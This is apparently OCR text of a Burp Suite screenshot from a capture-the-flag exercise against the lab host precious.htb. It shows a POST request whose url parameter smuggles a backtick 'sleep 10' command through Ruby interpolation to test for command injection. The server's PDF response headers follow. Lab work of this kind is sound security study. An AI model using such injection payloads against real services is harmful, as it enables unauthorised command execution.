 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3a//10.10.14.4/%3fname%3d%23{'%2520`sleep+10`'}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/pdf
3 Content-Length: 47901
4 Connection: close
5 Status: 200 OK
6 Content-Disposition: attachment;
filename="fjjqdv703q1wovv4pdr8r0kqi03dybnw.pdf"
7 Last-Modified: Sat, 17 Dec 2022 23:05:30 GMT
8 X-Content-Type-Options: nosniff
9 Date: Sat, 17 Dec 2022 23:05:30 GMT
10 X-Powered-By: Phusion Passenger(R) 6.0.15
11 Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
12 X-Runtime: Ruby
13
14 %PDF-1.4
15 %Ã¢Ã£
16 1 0 obj
17 <<
18 /Title ()
19 /Creator (þÿwkhtmltopdf 0.12.6)
20 /Producer (þÿQt 5.15.2)
21 /CreationDate (D:20221217180530-05'00')
22 >>
23 endobj
24 2 0 obj
25 <<
26 /Type /Catalog
27 /Pages 3 0 R
28 >>
29 endobj
30 4 0 obj
31 <<
32 /Type /ExtGState
33 /SA true
34 /SM 0.02
35 /ca 1.0
36 /CA 1.0
37 /AIS false